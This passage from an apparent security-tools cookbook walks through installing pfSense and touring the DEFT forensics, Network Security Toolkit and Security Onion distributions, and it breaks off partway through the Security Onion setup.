1. When we boot our system with the pfSense CD/DVD or USB device, the splash screen appears as shown here. Press *6* to **Configure Boot Options**:



2. In the next screen, again press *6* to turn on **Verbose** then press *1* to return to the previous screen.

When back on the first screen, press *Enter* to boot pfSense.

3. pfSense will start booting. During the booting process, we get a screen as shown here:
```
Launching the init system... done.
Initializing..... done.
Starting device manager (devd)...kldload: can't load ums: No such file or direct
ory
kldload: can't load ng_ubt: No such file or directory
kldload: can't load ng_ubt: No such file or directory
done.
[ Press R to enter recovery mode or ]
  press I to launch the installer
                                   ]
(R)ecovery mode can assist by rescuing config.xml
from a broken hard disk installation, etc.
(I)nstaller may be invoked now if you do
not wish to boot into the liveCD environment at this time.
(C) continues the LiveCD bootup without further pause.
Timeout before auto boot continues (seconds): 9
```

Press *I* to install pfSense. Choose the option quickly within the 20 seconds count.

- 4. The next screen asks you to **Configure Console**. Choose the option **Accept these settings** and press *Enter* to continue.
- 5. In the next screen, choose **Quick/Easy Install**, if new to pfSense, otherwise you can choose **Custom Install** for more advanced options during the installation process.
- 6. Press **OK** to continue with the installation. The installation process will start now.
- 7. During the installation, you will be asked to choose which kernel configuration to install. **Select Standard Kernel** as we are installing pfSense on a Desktop or PC. If installing on an embedded platform such as router boards, we can choose the option, **Embedded kernel**.
- 8. After this, the installation will continue. Once complete, select **Reboot** and press *Enter* to complete the installation.

9. During the reboot process, the default username and password of pfSense will be displayed as shown:

```
pfSense is now rebooting

After the reboot is complete, open a web browser and

enter https://192.168.1.1 (or the LAN IP Address) in the

location bar.

You might need to acknowledge the HTTPS certificate if

your browser reports it as untrusted. This is normal

as a self-signed certificate is used by default.

*DEFAULT Username*: admin

*DEFAULT Password*: pfsense

Rebooting in 5 seconds. CTRL-C to abort.

Rebooting in 4 seconds. CTRL-C to abort.

Rebooting in 3 seconds. CTRL-C to abort.

Rebooting in 2 seconds. CTRL-C to abort.

Rebooting in 1 second. CTRL-C to abort.

PfSense is now rebooting.
```

10. After rebooting, we now have to configure our interface cards according to the network configuration. The name of the two interfaces will be displayed as shown. These names may be different in your case:

```
Default interfaces not found -- Running interface assignment option.

le0: link state changed to UP

le1: link state changed to UP

Valid interfaces are:

le0 00:0c:29:b1:94:5c (up)

le1 00:0c:29:b1:94:66 (up)
```

- 11. Now you will be asked **Do you want to set up VLANs now?** Enter n for NO at this moment.
- 12. Now we need to enter the interface name to be used for WAN. In our case it is le0. Enter the name as per your configuration.

13. Next enter the name of the interface to be used for LAN. For our example, it is le1:

Enter the WAN interface name or 'a' for auto-detection (le0 le1 or a): le0 Enter the LAN interface name or 'a' for auto-detection NOTE: this enables full Firewalling/NAT mode. (le1 a or nothing if finished): le1

Then press *Y* to proceed with the settings.

14. Once the interface has been set, we will get the pfSense menu as shown here:

```
*** Welcome to pfSense 2.2.6-RELEASE-cdrom (i386) on pfSense ***
WAN (wan)
                 -> le0
                               -> v4/DHCP4: 192.168.1.101/24
LAN (lan)
                 \rightarrow le1
0) Logout (SSH only)
                                        9) pfTop
1) Assign Interfaces
                                       10) Filter Logs
Set interface(s) IP address
                                       11) Restart webConfigurator
                                       12) pfSense Developer Shell
3) Reset webConfigurator password
                                       13) Upgrade from console
4) Reset to factory defaults
5) Reboot system
                                       14) Enable Secure Shell (sshd)
6) Halt systeм
                                       15) Restore recent configuration
7) Ping host
                                       16) Restart PHP-FPM
8) Shell
99) Install pfSense to a hard drive, etc.
Enter an option: 📕
```

If the IP addresses for the WAN and LAN interface are not set properly up to this step, we can set the IP address manually by choosing option 2 from the preceding menu.

15. Choose the interface to configure and then provide the IP address for the same:

```
Enter an option: 2
Available interfaces:
1 - WAN (le0 - dhcp, dhcp6)
2 - LAN (le1 - static)
Enter the number of the interface you wish to configure: 1
Configure IPv4 address WAN interface via DHCP? (y/n) n
Enter the new WAN IPv4 address. Press <ENTER> for none:
> 192.168.1.114
Subnet masks are entered as bit counts (as in CIDR notation) in pfSense.
e.g. 255.255.255.0 = 24
     255.255.0.0 = 16
     255.0.0.0
                  = 8
Enter the new WAN IPv4 subnet bit count (1 to 31):
> 24
For a WAN, enter the new WAN IPv4 upstream gateway address.
For a LAN, press <ENTER> for none:
> 192.168.1.1
```

16. Next, enter the subnet and the default gateway:

```
Enter an option: 2
Available interfaces:
1 - WAN (le0 - dhcp, dhcp6)
2 - LAN (le1 - static)
Enter the number of the interface you wish to configure: 1
Configure IPv4 address WAN interface via DHCP? (y/n) n
Enter the new WAN IPv4 address. Press <ENTER> for none:
> 192.168.1.114
Subnet masks are entered as bit counts (as in CIDR notation) in pfSense.
e.g. 255.255.255.0 = 24
                   = 16
      255.255.0.0
     255.0.0.0
                     = 8
Enter the new WAN IPv4 subnet bit count (1 to 31):
> 24
For a WAN, enter the new WAN IPv4 upstream gateway address. For a LAN, press <code><ENTER></code> for none:
> 192.168.1.1
```

17. Follow the same steps for the LAN interface. When done, a link will be shown on the screen, which can be used to access the pfSensewebConfigurator interface:

```
The IPv4 LAN address has been set to 192.168.1.115/24
You can now access the webConfigurator by opening the following URL in your web
browser:
http://192.168.1.115/
```

In our case it is http://192.168.1.115.

18. Now access this link from any browser on a system on the same local network as the pfSense system. Once we access the link, we get a login screen as shown here:



Enter the default username admin and default password pfsense to log in. These details can be changed later after logging in.

Once logged in successfully, we get the main dashboard of pfSense:

| <b>(</b> i) 192.16      | 58.1.115                   |                                |                                                |                                            |         |                            |                |        | G 🛉 🔺                                        | Q Search |         |
|-------------------------|----------------------------|--------------------------------|------------------------------------------------|--------------------------------------------|---------|----------------------------|----------------|--------|----------------------------------------------|----------|---------|
| <b>Sense</b>            | <ul> <li>System</li> </ul> | <ul> <li>Interfaces</li> </ul> | ▶ Firewall                                     | Services                                   | ► VPN   | <ul> <li>Status</li> </ul> | Diagnostics    | ▶ Gold | ▶ Help                                       | 🐈 pfs    | ense.lo |
|                         | Status: [                  | )ashboar                       | d                                              |                                            |         |                            |                |        |                                              | C        | 3       |
|                         | System Inf                 | formation                      |                                                |                                            |         | Inte                       | <u>erfaces</u> |        |                                              |          |         |
|                         | Name                       | pfSense                        | e.localdomain                                  |                                            |         |                            | WAN            | +      | autoselect                                   |          |         |
|                         | Version                    | 2.2.6-1<br>built on<br>FreeBS  | RELEASE (i386<br>Mon Dec 21 1<br>D 10.1-RELEAS | )<br>4:50:36 CST 201<br>3E-p25<br>version. | 15      |                            |                | +      | 192.168.1.114<br>autoselect<br>192.168.1.115 |          |         |
| State State State State | Platform                   | cdrom                          |                                                |                                            |         | 1                          |                |        |                                              |          | 1 I     |
|                         | CPU Type                   | Intel(R)<br>Current            | ) Core(TM)2 Du<br>t: 275 MHz, Ma               | uo CPU T6670 @<br>ax: 2201 MHz             | 2.20GHz | -                          |                |        |                                              |          |         |
|                         | Uptime                     | 01 Hou                         | r 00 Minute 38                                 | Second                                     |         | ]                          |                |        |                                              |          |         |
|                         | Current<br>date/time       | e Mon Fe                       | b 8 17:21:35 I                                 | ST 2016                                    |         |                            |                |        |                                              |          |         |
|                         | DNS<br>server(s)           | 127.0.0                        | D.1                                            |                                            |         |                            |                |        |                                              |          |         |

#### How it works...

We boot from the pfSense CD/DVD and then choose the option to install the OS on our system.

To install pfSense, we use the option I during boot and then we use **Quick/Easy Install**. After the installation completes, we set up the two interface cards. The first card is configured according to the outside network, using the option **Set interface IP address** from the menu. Then we configure the IP address, subnet, and gateway address.

Next, we repeat the same process for the second card, which we configure according to the local network.

Once the configuration is done, we can use the IP address of the second card to access the web interface of pfSense from any browser on the same network system and customize our router/firewall as per our requirements.

# Digital Evidence and Forensic Toolkit (DEFT)

While performing computer forensics, it is important that the software being used is able to ensure the integrity of file structures. It should also be able to analyze the system being investigated, without any alteration, deletion, or change of data.

DEFT is designed for forensics and is based on Lubuntu, which is itself based on Ubuntu.

DEFT can be downloaded from this link: http://www.deftlinux.net/download/.

Once downloaded, we can burn the image file on CD/DVD media or create a live bootable USB media.

To use DEFT, we need to get an overview about what is included in the OS and we will do that next.

Once we boot the DEFT CD/DVD or USB media, we get the boot screen. Firstly, we need to select the language. Once done, we can choose to either run DEFT live or else we can install DEFT on our system.

In our example, we have chosen to boot DEFT live. We should be presented with the DEFT desktop after the boot process completes.

Now let's understand what different tools are available in DEFT.

In the start menu, the first submenu under DEFT, contains a list of various analysis tools:



The next submenu shows all the antimalware tools. Then we have the submenu of tools related to data recovery.

The next submenu contains a list of different hashing tools that can used to check and compare hashes of any file.

In the next submenu, we get tools for imaging. These can be used during forensics investigations for creating an image of a system disk that needs to be investigated. With the release of DEFT 7, tools for the analysis of mobile devices have also been added. These can be found under the, **Mobile Forensics** submenu.

The next submenu contains the network forensics tools. The next menu, **OSINT**, contains the open source intelligence tools.

DEFT also contains tools for password recovery which can be found in the next submenu.

Apart from these categories of tools, DEFT contains a few reporting tools, which can be useful while creating reports. DEFT uses **WINE** for executing Windows tools under Linux and the options for WINE can be found under the main menu.

We either install DEFT or use the live CD option to boot it on our system. Once booted, we go to the start menu and then we move to the DEFT menu. Here we find various tools under different categories. We can use tools for analysis, data recovery, mobile forensics, network forensics, and so on.

WINE is used in DEFT to execute Windows applications.

## **Network Security Toolkit (NST)**

Linux has many distributions developed mainly for the purpose of penetration testing. Among those, one is the **Network Security Toolkit** (**NST**), which was developed to provide easy access to open source network security applications at one place.

NST is based on Fedora Linux and contains tools for professionals and network administrators.

## Getting ready

NST can be downloaded from its webpage or directly from this link: http://sourceforge.net/projects/nst/files/.

Once downloaded, we can either burn the ISO on a CD/DVD or create a live bootable USB media.

## How to do it...

Using NST for penetration testing becomes easy when we have an idea about how to use the OS and also what tools are included in the OS.

1. To use NST, the first step is to boot the system with NST. We have the option to either boot using the live option, or directly install NST on the system. In our example, we have chosen the live boot option. You can choose any option as per your requirement.



2. Once booting completes, we get the default desktop of NST as shown here:

3. NST comes with a web user interface, which is a kind of control panel to do anything with NST. However, this can be accessed only if the existing user account has a password set. To set the password, we click on the icon **Set NST System Password** which is on the desktop. This will open a terminal window and give the option to create a new password:

```
New NST Password:
Retype new password:
Changing password for user root.
passwd: all authentication tokens updated successfully.
Successfully updated password for 'root' in /etc/shadow
Changing password for user nst.
passwd: all authentication tokens updated successfully.
Successfully updated password for 'nst' in /etc/shadow
Successfully updated password for 'root' in /etc/nst/httpd/conf/htuser.nst
Successfully updated password for 'nagiosadmin' in /etc/nst/httpd/conf/htuser.ns
Successfully updated password for 'root' in /etc/BackupPC/apache.users
Successfully updated password for 'root' in /etc/webmin/miniserv.users
Successfully Added id_dsa.pub to 'authorized_keys' file for 'vpn'
Successfully Added id rsa.pub to 'authorized keys' file for 'vpn'
Successfully Updated 'authorized keys' file for 'vpn'
Successfully Set 'authorized_keys' file owner and mode
Successfully updated password for 'root' in /root/.ssh
Successfully updated password for 'root' in /root/.vnc/passwd
Successfully updated password for 'root/administrator' in /etc/samba/smbpasswd
```

4. Once the password has been set, we can access the NST web user interface from any browser of our choice. To access it on the local system we can use this address: http://127.0.0.1:9980/nstwui.

If accessing from any other system on the local network, then use the IP address of the system running NST:

| •              | Authentication Required                                                                                              | × |
|----------------|----------------------------------------------------------------------------------------------------|---|
| and the second | A username and password are being requested by http://127.0.0.1:9980. The site says:<br>"NST WUI: System Management" |   |
| User Name:     |                                                                                                    |   |
| Password:      |                                                                                                    |   |
|                | ● Cancel 🖉 OK                                                                                                    |   |
|                |                                                                                                    |   |

Once we open the link, we are prompted for the username and password. Enter the details and click **OK**.

5. Now we see the landing page of **NSTWUI**. On the top left, we can see the details of the system running NST. Below this we have the NST menu:



We can also see information about how long the system has been running on the top right:

| Up: 0 days, 4:13         | Linux                    |
|--------------------------|--------------------------|
| Load: 13.06, 11.81, 7.03 | Network Security Toolkit |

NST comes with various tools and amongst those one is **bandwidthd**. This tool shows an overview of network usage and we can enable it by going to the Network | Monitors | bandwidthd UI menu :



- 7. Once we click on **Start Bandwidthd** the tool will start running.
- 8. Another important feature that is available is the ability to do a remote activity via SSH using the web interface. Go to the **System** | **Control Management** | **Run command** menu.

A window will open as shown here in the screenshot. We can run any command here:

| Execute Linux Cor    | nman    | ds                      |           |           | ��∳∳∮∳             |
|----------------------|---------|-------------------------|-----------|-----------|--------------------|
| [root@127.0.0.1]#    |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
|                      |         |                         |           |           |                    |
| [root@127.0.0.1 tmp] |         |                         |           |           | Change Working Dir |
| Execute              | Refresh | View In NST File Viewer | Clear Log | Clear Cmd | Exit               |

- 9. NSTWUI also allows the administrator to remotely reboot or shutdown the server from the web interface. To do so, go to the System | Control Management | Reboot menu.
- 10. Click on **Proceed to reboot this NST system** to confirm. Else click **Exit** to cancel.
- 11. In the next screen, enter the text as shown and press **OK**:

| ? Tex | t Confirmation Dialog                                  | <b></b> |  |  |
|-------|--------------------------------------------------------|---------|--|--|
| ?     | Confirm to Reboot this NST system (probe-eno16777736)? |         |  |  |
|       | To confirm please enter the following text: "nesez"    |         |  |  |
|       | nesez                                                  |         |  |  |
|       | Ok Cancel                                              |         |  |  |

#### How it works...

After installing or booting NST, the first step is to set the password for the existing user account. This is done by using the option **Set NST System Password**.

After setting the password, we access NST through the web user interface by accessing the IP address of the system through any browser.

After logging in to NSTWUI, we get a list of various tools related to network security.

We can explore a few tools such as bandwidthd and SSH.

## **Security Onion**

**Security Onion** is a free and open source distribution of Linux. It is useful for intrusion detection, enterprise-level security monitoring, and log management. Security Onion comes with a suite of tools preinstalled, such as Snort, Suricata, Kibana, OSSEC, and many more.

## Getting ready

Security Onion can be installed using the ISO image of Security Onion, the link for which is available on its official website. Another way to install Security Onion is to first install a standard Ubuntu 16.04 ISO image and then add the PPA and packages of Security Onion.

To download the ISO image of Security Onion, visit this link:

```
https://github.com/Security-Onion-Solutions/security-onion/blob/master/Verify_
ISO.md.
```

## How to do it...

In this section, we will see how to install Security Onion using the ISO image. After the installation, we will configure it for further use:

1. To start the installation, we boot our system using the ISO image. We will be presented with the following screen, where we select the first option to boot Security Onion:



2. After the booting completes, the desktop appears. On the desktop, we can see the icon for **Install Security Onion 16.04**:



3. We click on the icon and the installation starts. The first screen will ask us to select the installation type. Choose any option as per the requirements, or else proceed with the default selection:

| Installation type                                                                                                    |             |
|----------------------------------------------------------------------------------------------------|-------------|
| This computer currently has no detected operating systems. What would you like to do?     Erase disk and install SecurityOnion     Warning: This will delete all your programs, documents, photos, music, and any other files in all operating system | ms          |
| <ul> <li>Encrypt the new SecurityOnion installation for security</li> <li>You will choose a security key in the next step.</li> </ul>                                                                                                    |             |
| Use LVM with the new SecurityOnion installation<br>This will set up Logical Volume Management. It allows taking snapshots and easier partition resizing.                                                                                              |             |
| <ul> <li>Something else</li> <li>You can create or resize partitions yourself, or choose multiple partitions for SecurityOnion.</li> </ul>                                                                                                    |             |
| Quit Back                                                                                                    | Install Now |

- 8. Once we click on **Install Now**, the installation process starts. This will take some time to complete.
- 9. Once the initial installation finishes, it will prompt us to restart the system. Choose **Restart Now** to finish the installation.
- 10. When the system reboots, we are presented with the boot menu. Select the default option and press *Enter* to boot Security Onion.
- 11. After rebooting, we are presented with the login screen. Enter the username and password that was configured during the installation process.
- 12. After getting logged in we can see a **Setup** icon on the screen. We will use this to complete the setup of security tools provided in Security Onion:

